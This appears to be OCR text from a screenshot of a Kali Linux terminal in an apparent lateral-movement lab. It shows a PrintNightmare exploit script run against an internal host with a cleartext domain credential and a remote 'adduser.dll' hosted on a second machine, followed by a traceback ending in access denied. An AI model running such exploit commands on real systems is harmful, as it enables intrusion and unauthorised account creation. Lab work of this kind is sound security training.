 ┌──(kali㉿kali)-[~/lateralmovement/PrintNightmare]
└─$ python3 printnightmare.py 'democorp.com/j.arnold:F4ll2023!@10.10.24.102' -dll '\\10.10.24.100\share\adduse
r.dll'
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Enumerating printer drivers
Traceback (most recent call last):
  File "/home/kali/lateralmovement/PrintNightmare/printnightmare.py", line 760, in <module>
    print_nightmare.exploit(options.name, options.env, options.path, options.dll)
  File "/home/kali/lateralmovement/PrintNightmare/printnightmare.py", line 466, in exploit
    driver_path = self.getDriverPath(dce, environment)
                  ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/home/kali/lateralmovement/PrintNightmare/printnightmare.py", line 370, in getDriverPath
    drivers = self.list(environment, dce)
              ^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/home/kali/lateralmovement/PrintNightmare/printnightmare.py", line 389, in list
    resp = hRpcEnumPrinterDrivers(dce, NULL, environment, 2)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/home/kali/lateralmovement/PrintNightmare/printnightmare.py", line 253, in hRpcEnumPrinterDrivers
    dce.request(request)
  File "/usr/lib/python3/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 880, in request
    raise exception
DCERPCSessionError: RPRN SessionError: code: 0×8001011b - RPC_E_ACCESS_DENIED - Access is denied.